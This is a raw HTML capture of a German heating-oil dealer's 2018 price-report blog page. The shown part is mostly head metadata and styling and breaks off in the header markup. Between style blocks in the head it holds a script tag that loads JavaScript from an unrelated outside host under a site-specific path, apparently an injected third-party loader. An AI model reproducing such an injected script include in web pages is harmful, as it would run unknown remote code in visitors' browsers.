

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/
body_size: 18692
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise: Wer jetzt kauft, macht nichts falsch - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise: Wer jetzt kauft, macht nichts falsch - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Die Reihe statistischer Monatsberichte schloss gestern mit der [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2018-08-14T07:53:41+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Heizölpreise: Wer jetzt kauft, macht nichts falsch","datePublished":"2018-08-14T07:53:41+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/"},"wordCount":678,"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/","url":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/","name":"Heizölpreise: Wer jetzt kauft, macht nichts falsch - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2018-08-14T07:53:41+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-wer-jetzt-kauft-macht-nichts-falsch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-wer-jetzt-kauft-macht-nichts-falsch%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt

Die Reihe statistischer Monatsberichte schloss gestern mit der Veröffentlichung des OPEC-Reports. Anders als die Amerikaner im EIA-Report und die OECD im IEA-Report sehen die Statistiker der OPEC den Markt leicht bärisch. Die Nachfrage soll in diesem und im kommenden Jahr ihrer Meinung nach weniger stark wachsen und das Angebot außerhalb"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Heizölpreise: Wer jetzt kauft, macht nichts falsch - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt

Die Reihe statistischer Monatsberichte schloss gestern mit der Veröffentlichung des OPEC-Reports. Anders als die Amerikaner im EIA-Report und die OECD im IEA-Report sehen die Statistiker der OPEC den Markt leicht bärisch. Die Nachfrage soll in diesem und im kommenden Jahr ihrer Meinung nach weniger stark wachsen und das Angebot außerhalb"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-wer-jetzt-kauft-macht-nichts-falsch/"/>
										<meta property="article:published_time" content="2018-08-14T07:53:41+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/1473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1473 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="1473">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a 